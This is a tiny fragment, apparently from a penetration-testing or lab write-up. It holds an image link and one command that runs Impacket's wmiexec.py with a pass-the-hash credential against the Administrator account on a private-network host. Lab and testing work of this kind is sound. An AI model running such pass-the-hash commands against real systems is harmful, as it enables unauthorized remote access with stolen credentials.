 python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:47bf8039a8506cd67c524a03ff84ba4e a/Administrator@192.168.162.129